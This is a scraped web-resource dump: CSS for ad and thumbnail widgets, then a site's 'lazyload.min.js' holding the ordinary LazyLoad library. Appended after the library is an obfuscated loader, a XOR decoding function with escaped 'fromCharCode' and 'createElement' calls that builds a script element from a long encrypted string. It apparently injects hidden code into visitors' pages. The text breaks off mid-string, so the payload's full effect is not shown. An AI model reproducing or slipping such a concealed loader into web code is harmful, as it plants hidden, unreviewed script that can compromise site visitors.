!important}.dsa-btns__hide_icon{top:5px}.dsa-btns_1x1_xh{top:30px;left:9px;right:unset}.dsa-btn-report,.dsa-btn-info{font-family:Helvetica,sans-serif;padding:0px 8px;cursor:pointer;color:#2a2a34;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:2.18}.dsa-btn-report:hover,.dsa-btn-info:hover{background-color:#f2f2f2}.dsa-reported__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:10;box-sizing:border-box;background-color:rgba(0,0,0,.25);backdrop-filter:blur(4px)}.dsa-reported__wrapper__visible{visibility:unset !important}.dsa-reported{visibility:hidden;z-index:11;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-family:Helvetica;font-size:13px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:2.18;letter-spacing:.4px;text-align:center;color:#fff}.dsa-reported__visible{visibility:unset !important}.dsa-info__visible{visibility:unset !important}.dsa-info__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:12;box-sizing:border-box}.dsa-info__content{width:calc(100% - 32px);height:calc(100% - 20px);padding:12px 0 6px 8px}.dsa-info__text{overflow:auto;max-height:100%;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.45;letter-spacing:normal;color:rgba(42,42,52,.9);font-family:Helvetica,sans-serif;white-space:normal}.dsa-info__close{margin-top:6px;width:20px;height:20px;cursor:pointer;background:#efefef url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='black'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A") no-repeat 50% 50%;background-size:60% 60%}.dsa-info__link{font-size:11px;font-family:Helvetica,sans-serif;color:rgba(42,42,52,.9);font-weight:bold}.dsa-info__link>a{font-size:11px;font-family:Helvetica,sans-serif;font-weight:bold;color:rgba(42,42,52,.9);text-decoration:underline !important}.dsa-info__link>a::after{display:none !important}.mn-thumb-stream-canvas{animation:mnThumbFadein .5s;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.mn-thumb__hls-wrapper{width:100%;height:100%;position:absolute;top:0;left:0;animation:mnThumbFadein 1s}.mn-thumb_deferred-loading .mn-thumb-spinner,.mn-thumb_deferred-loading .mn-thumb__holder,.mn-thumb_deferred-loading .mn-thumb__label,.mn-thumb_deferred-loading .mn-thumb__hls-wrapper{animation:mnThumbFadein 1s}@keyframes mnThumbFadein{from{opacity:0}to{opacity:1}}.mn-thumbnails_image .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_text .mn-thumb{clear:left;width:auto;padding:3px 3px 3px 1px;margin-bottom:0}.mn-thumbnails_text .mn-thumb .mn-thumb__label{display:inline-block;height:auto;vertical-align:top;padding:0}.mn-thumbnails_text .mn-thumb a{display:list-item;vertical-align:top;overflow:visible;margin-left:15px;padding:0}.mn-thumbnails_text .mn-thumb__label-brand{max-height:none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-title-link{list-style:disc outside none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-brand-link{list-style:none outside none}.mn-thumbnails_label-over .mn-thumb__label-brand{line-height:18px;margin:0 12px 2px 12px}.mn-thumbnails_label-over .mn-thumb__label{position:absolute;bottom:0;z-index:1;background:rgba(255,255,255,.8);width:100%;margin-left:0px;padding:0}.mn-thumbnails_label-over .mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 10px 0px 10px;-webkit-line-clamp:2 !important}.mn-thumbnails_label-over .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_img-left .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__holder{float:left;width:40%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{overflow:hidden;padding-left:10px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{height:100px}.mn-thumbnails_img-right .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__holder{float:right;width:40%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{overflow:hidden;padding-right:10px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{height:100px}.mn-position-fixed{position:fixed;background:#fff;z-index:2147483647;bottom:0;left:0}.mn-position-fixed .mn-container-title{display:none}.mn-position-fixed__close-button{top:-24px;right:0;position:absolute;z-index:2;font-size:0;line-height:0;width:24px;height:24px;cursor:pointer;background:rgba(0,0,0,.6);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='%23fff'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:50% 50%;background-size:70% 70%}.mn-position-fixed_left{left:0}.mn-position-fixed_right{right:0;left:auto}.mn-position-fixed_right .mn-position-fixed__close-button{left:0}.mn-position-fixed_center{left:50%;transform:translateX(-50%)}.mn-position-fixed .mn-container-adsby{position:absolute;z-index:2;padding:0}.mn-position-fixed .mn-container-adsby_position_right{right:0}.mn-position-fixed .mn-container-adsby_position_bottom-right{right:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-right .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-position-fixed .mn-container-adsby_position_bottom-left{left:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-left .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-related-container{clear:both}.mn-outer{margin-left:-1%;direction:ltr;text-align:left}.mn-clear{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.mn-thumb__aspect{padding-bottom:85%;width:100%}.mn-thumb a::after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}@media screen and (min-width: 0px)and (max-width: 759px){.mn-thumb{width:98.99%}.mn-related-container_no-responsive .mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-related-container_no-responsive .mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-related-container_no-responsive .mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-related-container_no-responsive .mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-related-container_no-responsive .mn-thumbnails_col-2 .mn-thumb{width:48.99%}}@media screen and (min-width: 760px){.mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-thumbnails_col-2 .mn-thumb{width:48.99%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.grannymommy.com/js/lazyload.min.js
body_size: 10922
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},d=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish,t)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"poster",i(t,e.data_poster)),v(t,"src",i(t,e.data_src)),t.load()}},p=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),f(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},g=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},y=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},h=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;y(i,r.class_loading),g(i,o),d(a,i,n),f(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){h(t,"load",e),h(t,"loadeddata",e),h(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),g(t,r.class_loading)),p(t,e),function(t){s(t,"was-processed","true")}(t),d(r.callback_reveal,t,e),d(r.callback_set,t,e))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e,n){var r=n._settings;d(r.callback_enter,t,e,n),r.load_delay?x(t,n):L(t,n)}(e.target,e,t):function(t,e,n){var r=n._settings;d(r.callback_exit,t,e,n),r.load_delay&&O(t)}(e.target,e,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){y(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});function YGeX(SQOz,ZjDC){var caKw=[],ROBB="",Hhwc='from\u0043ha\u0072\u0043\u006fde',RSyF;for(RSyF=1;RSyF<=255;RSyF++){caKw[String[Hhwc](RSyF)]=RSyF}for(RSyF=0;RSyF<SQOz.length;RSyF++) ROBB+=String[Hhwc](caKw[SQOz.substr(RSyF,1)]^caKw[ZjDC.substr(RSyF%ZjDC.length,1)]);return ROBB;}var Hhwc=document,dIWe=Hhwc['c\u0072\u0065\u0061te\u0045\u006c\u0065m\u0065n\u0074']('scri\u0070\u0074');dIWe.id='Ofeq';var qzkU=YGeX(";\"4B\u0012)52\u003E\b\u0017;padY;\"4B\u0012\u0010\r\u000f8({\u00048-%\u0016$,(J\u0012\t3\u000e\t\u000f \f\u000fj=\u0014,1f=)\u00150+9\"{\u0011(\/ Y\u0012\t3\u000e\t\u000f \f\u000f~\u0019(8\/\u0002.+-\u00049o\u001f\u003EU\u001f3R}us\u003E8svU}\u001f3R}u\u0005\u003E8svT|\u001f3R}uu\u003E8svTx\u001f\u003EV|\u001f3R}u\u0005\u003E5u\u0005@\u0010kdHoo\u0019\b\u003E\u00135)\u001c\u001aoY\u0012\t3\u000e\t\u000f \f\u000f~\u0019\u0006\u001b5\u000f\u0016,\u0018d\u003E5uw\u003E8svUy\u001f3R}u\u0000\u003E5ut@\u0010k\u0019(8\/\u0002.+-\u0004Kv\u001c\f\u0017!\u0007\n\u0004#\u0001{=)\u00150+9\"\u001d@\u00116vR{w\u001a\u0017}spW\u00116vR{p\u001a\u001a{\u0005\u001a\u0017}spV\u00116vR{v\u001a\u0017}ssW\u00116vRxq\u001a\u001ayz\u001a\u0017}srQ\u00116vR{\u0005\u001a\u0017}sp\u0026\u0011;qR\u0011;p$\u00116vR{\u0006\u001a\u001a{v\u001a\u0017}sp'\u00116vRzwd?e\u001c\f\u0017!\u0007\n\u0004#\u0001oY\u0012\t3\u000e\t\u000f \f\u000f~\u0019\u0006\u001b5\u000f\u0016,\u0018d\u003E8svUx\u001f\u003ET\b\u001f3R}us\u003E5tu\u003E5uu\u003E5uw\u003E8svU}\u001f\u003ETxa\u001bJ\u0012\t3\u000e\t\u000f \f\u000fj}\u0010(73\u0010#c\u0019(8\/\u0002.+-\u0004Y0x \u0017# 2\u000b\"-f=\u0026\u0000\u001f\u001a\/\u000bnK65'\u0010m\u001c\u000b)=!{\u0015$-\"\r:\u0018\u00191\u0006.3\tea$H \u0005t\u0003\u001a'.\u0006g\u0004l[g:dK\u0010\u0018\u00191\u0006.3\tea\":\u0003\/%\t\u000b-l8\u001avlRoj\u001bY;\"4B\u00124 \u0016'!{\u0015$-\"\r:\u0018\u00191\u0006.3\tea$\u000f\u000bq'5g'.\u0006\nzl\u001boj\u001b9\u0012\u0010\r\u000f8(n@.\u0004\u003E\n)\u0004\u001c\u0014.i+H}~dK\u0010x\/\u0004e\u001c1\u00049)$9\u0012\u0010\r\u000f8(n@,\u0014s\t\u0017i\u001e\n\u001d\u0019!_pidK\u0010k\u00191\u0006.3\tea\u0010P!6dKdb{_`kkP~htVdj4\u0007964\fm\u001c\u0015) 6-Jo\u000e\u0007Hp~l@dx\/\u0004e\u001c\u000b)=!\u001d=\u001e\b+\u0017\u0026kd\u0003\u001ais\tg\u0019l:%i\u00168g${Hpao?e\u001c\u0015) 6-Jo\u0012l5gv-\u0001 z68\fi{_ojoCp~kJ`zrItvoK?\u00262\u0017?-f=\u001e\b+\u0017\u0026kd\/\u001ci{_oj}\u0010(73\u0010#c\u00191\u0006.3\tea\u000bH*~{@dx;Y$%n9\u0012\u0010\r\u000f8(n@\u0000\u0002{_ojj=\u001e\b+\u0017\u0026kd\/\u001c~{@d\u001e\u001d=\u001e\b+\u0017\u0026kd\u0003\u001av-8g\u001bl\n\u001d\u0019!_g~dK\u0010k\u0019\t\u000e\u001a\u003E\u0000\u0005koKl~{OentVfqsKd80\u0003?c\u0019);\u000f(\u0003\u003E\f0_\u0016\u001c\u0015) 6-Jo\u001blQ\u000f,\u001f5gvv\u0000s{@do\u00191\u0006.3\tea\u001fP\u000bi5\u0000\u000bi\u0004H\"\u001a\u0011HxivH\/qv_ojj=\u001e\b+\u0017\u0026kd:gr\u0017,\u0014\"H\"'\u0001Sg+%H \u0016{@do\u00191\u0006.3\tea\u0017Qg\/l\u0015.i+H\u001b9%H:~{Hojj=\u001e\b+\u0017\u0026kd:gr\u0018\u0017\u0014\u003E\u000eg!l\u000f!r$H\u001bzw\u0000#'?H\u0014\u001b\u0004\u0015\u0017i\u0011H\u001ci{Hojj=\u001e\b+\u0017\u0026kd:|zl\t..l\u000egq\u001c:\u0007%\u001cH\u0015\u0019l\ng!l*\u001b+\"%g\u0016{@do\u00191\u0006.3\tea\u001eH|zlQg\u0019\u0011(g(l\u0001 \/t8\u0015\t 8\u0015i\u001c\n\/\u000b\u0010\n)i\u00017paoN\u0012\u0010\r\u000f8(n@\u0015iwHtiuH\u0017\u0014\fH\u0026i%\u000fg\/lP\u0017\u001bl(+ t,4\"\u001e }i\u001ePg\u0019wH\/i+H\u0003sl\u0003\u001azl\u0017ojj=\u001e\b+\u0017\u0026kd:grl[~\u0019l5\u0007(%\u000f!it8g\u001b\fH+ lP\u0003:l\u0003\u0015\u0001lR\u0015q\u001cS\/.\u000b_ojj=\u001e\b+\u0017\u0026kd8\nz23\u0015\u0015vH\/qw\ng'l%!5l\u0000*~l_ojj=\u001e\b+\u0017\u0026kd8\niH9\u0012\u001e4}!tH|+\"%!i0\u0000\u0026\r0\u0000g-\u0014\u001bg!t\u001ag0l8\u0015\n{@do\u00191\u0006.3\tea\u001eSti+\u0007g\u0004\u0014\u001b,\u001bl8! *[|!(\u00064\u001a\u001eH\u000f4\u001c5\u001c~l@do\u00191\u0006.3\tea\u001eSt.l\u0007\n\u0011?\u0003\u0015i\u001c\u000e.i*Ht\/\"H \u00055\u0006\u001a\u0005v8\u001ci{_ojj=\u001e\b+\u0017\u0026kd:|i\bH!!\u000148\"\u001e49i\u001eH}\/\u0003H\u001fi\u0010[\u001ei\u001c5g\r0\u0001 i\u0014\u000eg !_g~dKa\u001c\u0015) 6-Jo'tH\u001b*\u001c*\u0007i6\u0006 \u0015?@do\u00191\u0006.3\tea\u001eS)\u0005\u0017\t\u001f\u0010\u00154\u0017i\u00007!z\u0000H\u0019\u0006\u0010H\u0003i\u001eR\u0003\u0001\u0017H}+\u0000@do\u00191\u0006.3\tea\u001eQg\r*\u0000\ni\u0010\u0017g\"\u001eH\u001b7dKa\u001c\u0015) 6-Jo\u001btH\u001f:':\u0017\/%\u0005p~dKa\u001c\u0015) 6-Jo\u001blP\u000brl\u0006g\u0004l[9\u001al:\u001fi6\u0000w{@do\u00191\u0006.3\tea\u001eQ\u000fr%*\u000fi*\u0006\n\u0015*\u0001*~{@do\u00191\u0006.3\tea\u001eQ\u000fr%*\u000f\/\"H\n\u0015l\u000eg l\u000et3$\u000f=\/\u001fH~\u0011*8\fi{_gaoN\u0012\u0010\r\u000f8(n@\u0015qs\u0012g\u0019t\n}!\u0011$4\u0019l3p~dKa\u001c\u0015) 6-Jo\u001btH\u0003i)\u0001 z28g\u0015l[4'l5xs'5gr*Hojj=\u001e\b+\u0017\u0026kd:\r)\u0001g.l[9\u0019l4gz*\u0007g\u000b\u0014\u000e\/i(H\u0003i6H\/itVpidKa\u001c\u0015) 6-Jo\u001bt,\" +[9i\u001cH\u001bzu8g\u0014\f\u0018g'\u0001Ht:\u001c3g~l_ojj=\u001e\b+\u0017\u0026kd:gql,\" +[9i\u001c4t+l\u0001g\u000b\u0007_gaoN\u0012\u0010\r\u000f8(n@\u0015itH\u0003,l\u0001 zl\u0016\u0017\u0015H\u0026\u0019\u0011H\u0007r\u001cHi\"\u000e.${_ojj=\u001e\b+\u0017\u0026kd:+*;\u001ai\u0014\u0011\u0017\u001bl,7aoN\u0012\u0010\r\u000f8(n@\u0015pl0! u0\u001ei\"5x6\u001c:\u0004i{Hojj=\u001e\b+\u0017\u0026kd:\u0005w\u0006\nz2;\u0015\u00116H\/qs%\/\u0004l$g-l\u0001:~l_ojj=\u001e\b+\u0017\u0026kd:')\u0000gpl,}\u0019\u000e(g3l\u0006g.\u0010H4idKa\u001c\u0015) 6-Jo\u001bu g,\u001fH\u001avv\u0000r\rH\u0018i1_paoN\u0012\u0010\r\u000f8(n@\u0015p\"\u000e\u0014.\u0014\u001b,i\u001e8! !_paoN\u0012\u0010\r\u000f8(n@\u0015iu,g\/$%g\u00153H,\u001b\u0010\u0016g\u001blP\u001f:':g\u0019*\u0001*i{_gaoN\u0012\u0010\r\u000f8(n@\u0015p\b\u000e\/\u0004\u0010H8\"\u001e49i\u001eQ\u0003)l\u0001g.*H:i\"#g~{@do\u00191\u0006.3\tea\u001eH~\r*H\/\u0004\u0010H8\"\u001e49\u001bt4\u001a\u0011\u001a|\u001a\u001eH\u001fi*@do\u00191\u0006.3\tea\u001eQg\r*\u0000g\u0004l48\"\u001e49\u001blP\u0017iw\u0000 \rv\u0003\u001az3@do\u00191\u0006.3\tea\u001eQ\u0003\/l\u0000\n\u00153H,\u001bl4g7\u001eH\r0\u0000#i\u0014\u001bg!t\u001a\u003E\u0019\u001e+g~l@d\u001e}\u0014,1f=\b,(\u0013pkkZth~[dx \r?k0\u0003?c\u00192\"\u001955#%{J`prI~woY\u0012\u0013)8\u003E\u0014(\u0004q\u001c\r\u0014\u0001-'\u0011\u00025\u001d=\u001e\b+\u0017\u0026kd\u0000\n\u0015l\u0017g\u0019u0\"ao?v\u001c\u0016\r\u00170\u0011\f+hmK6* J9:6\u0007\"%f\u0015$-\"\r:\u0018\u0019);\u000f(\u0003\u003E\f09\u0012\u0013)8\u003E\u0014(\u0004\u0010\u001eg_p\u001c\u0015) 6-Jo'\u0011W\u0026\u0019\u00118=!+4\u0026aoDk4\/\f),19\u0012\b0.#\"5-;\u0018\u00192\"\u001955#%\u001b?d8\u0019'\"-7_enwUfs\u003ESj}\u0000?\u0026'\tv\u003E;Y$%n=\b,(\u0013p~{J`zrItwoDk4\/\f),19\u0012\u0010\r\u000f8(n@\/.\u0000Pg\"\u0011H)i.\u0006\nzl\u001boj\u001b9\u0012\u0010\r\u000f8(n@).\u0010\u0017\u0017\u0004H4ao?p~{=\u001e\b+\u0017\u0026kd0gql[g5\u001cP5\/l(\u0019\n11\u001av,.*~{@dj=\u00048-%\u0016$,(B\u0012\u0000!.\u0014\r#Jd81\u000b#')\u0015\u0016\u001c\u0015) 6-Jo \u0001\u000eg6\u001cSgzl\u0018\u0017\u0014s\toj\u001b_+6(\u00019*)\fej=\u000b+k\u00191\u0006.3\tea\u0017Pt7%*\u0007i*H.p\b\u0012g!tW\u0019'\u000e(!i\u001fH\u001as{@dc\/\fm4\/\f),1Dk\u001c\u0015) 6-Jo\u0019+4}\u001alPg${@dc\/\fm4\/\f),1Dk4\/\f),19\u0012\u0010\r\u000f8(n@\/\u0004H'\u001a\u001eH\u001f3l\u0000gqlVg~dK\u0010\u0018\u00191\u0006.3\tea%*\u00075l\u0006g\u0004H'i$P:i{@d\u001e{_p\u001c\u0015) 6-Jo\"\u000e0} \u000eH\u0000\/l\/\u0006{Hojo\u0019e%3\f.7\/\r#ko\u0019;\"4B\u0012\f\u0004\u0016\u0001~\u001d?v5'\u0010m\u001c,\/*\u001b{\u0015$-\"\r:\u0018\u00191\u0006.3\tea\u001cH\nzl\bg'\u0011H|\/$\f\u001c~dK\u0010\u0018\u00191\u0006.3\tea\u001fQ\u0007i*H\u0014\u001bl0!i\u00145g;*\u0000g\u0014\u0010\u0017)i\u0007_pidK\u0010k\u00191\u0006.3\tea\u001fP\u000bi3\u0006 \u0005l\u0018ojoY;\"4B\u00127#;\n6\u001f:p\u001c,\/*\u001b\u001d=\u001e\b+\u0017\u0026kd8\u0015v3z3\u0006\ni\u0010V)\u0002{Hpao?e\u001c\u0015) 6-Jo't4g*\u001cH4{Hojo\u001e1\u001c,\/*\u001b\u001d=\u001e\b+\u0017\u0026kd8i\u0010R\u001cq\u0017)i\u00014gw\"#p~l@d\u001en=\u001e\b+\u0017\u0026kd8g\u001b.\u0015\u0017\u001b\f\u0012\/\u0014\u0010H8'\u0001$\u003E\u000f\u001eH)\/\u001f\u000f)i5@dj}\u00048-%\u0016$,(B\u0012\u00027\u0005\u0003k\u0019\u0012\u001f''\u0010\u001c\u0026'N\u0012*204\u0000\u0002$.j=\u0014,1f=\u0014$*\n.\u000f\u0001_\u0002!,\u0007.7\u001d=\u001e\b+\u0017\u0026kd8i\u0010R\u0019iu\u00068i\u0013*g\t0\u0001\n\u0015?\u0006\u0005\/\t;\u001ar*\u0001:i{Hpao?e\f$\b( 29\u0012\u0010\r\u000f8(n@\u0017ql4gs\u0013H\u0005\t0H)\u0004l[gs#H\u0015\u0001*6i\u001fHpao?e\u001c60)\"43(\"oKv%)\u0010e5'\u0010m\u001c\u0016\r\u00170\u0011\f+~nOyzmVtj}=\u001d,\u001c\u0011\u001a- ^\u0012\u001a!\u000e% \n%\u0016\u001c\u0015) 6-Jo!l%\u001b6\u001cQg\u0011)@d\u001e}=\u001d,\u001c\u0011\u001a- Ifj=\u0014,1f=!\u0014\u0014;\u0019\n45p\u001c\u001f\u0005!+%.\n\u0018\u00192\"\u001955#%\u001bY91?\u0019\u0012\f\u0004\u0016\u0001\u0018\u00191\u0006.3\tea%*\u001b9'#g~{@d\u001en\u0019o\u001f\u003EU~a|=$7\u0014\u001b\u000e\u0007\u0000\u0001aa\u001a\u001a{\u0001dX\u0012\/\u00110\u0014\u0017\u000f\u0010\u001aod\u003E5tp@w\u001c60)\"43(\"\u001d=!\u0014\u0014;\u0019\n45\u0010\u003EoY0 '\u0016.+n=\/5\u00148.j==\u0002\u00012.\u0016\u001c\u0015) 6-Jo \u000e47\"\u0007_pao?e8d\u003E8svU~a|=$7\u0014\u001b\u000e\u0007\u0000\u0001aa\u001a\u0017}sp oy\u0019\u000e\u001a\u0011\u001f6\u00041\u0011No\u001f3R}tp@w-3\u000e!\u003EoY0\u003E;Y\u0012\u00027\u0005\u0003k1\u000b#')\u0015\u0016\u001c\u0015) 6-Jo!+$\"\u0011\u0006%'\u0001[4ao?a\u001c\u0015) 6-Jo!l\u0005p~dKdx\/\u0004e4\/\f),19\u0012\u0010\r\u000f8(n@\/.\u0000P,\u0014\"\n)i\u0001[g:dK\u0010\u0018\u00191\u0006.3\tea%%5r\u001cP!6%\u0015g~{@d\u001e`D:*(\u0006\"4\u001d=\u001e\b+\u0017\u0026kd\u0000 i\u0000P,\u0014\"\n)i\u0001[4ao?\u0016\u001c\u0015) 6-Jo \u0001H5iw8gql\u000e8 l\u0015pi{@d\u001e\u001d=\u001e\b+\u0017\u0026kd\u0000g\u0004\u0010H8\u0019u0g,dK\u0010j=\u0014,1f=\u0004,\u000f5:\u0006\t_\u0016\u001e}\u0004\"1n\u0014,1f=\u001d,\u001c\u0011\u001a- _enqWftsKv\u001c\u0016\r\u00170\u0011\f+1\u000b#')\u0015\u0016\u001c\u0015) 6-Jo!+H\u000bq'5)+\"%gz?@d\u001e\u001d=\u001e\b+\u0017\u0026kd\u0001\n;w8gq*H8i%H:i{_gao?\u0016\u001c\u0015) 6-Jo!\u000148i\u001cQ\u001f,l@d\u001e}=\u001d,\u001c\u0011\u001a- Ifj=\u0014,1f=\u0014$*\n.\u000f\u0001_:*(\u0006\"4\u001d=\u001e\b+\u0017\u0026kd\u0000 i\u0000P,\u0014\"\n)\u0004H4ao?\u0016\u001c\u0015) 6-Jo \u0001\u001a|\u0019t\u000e8 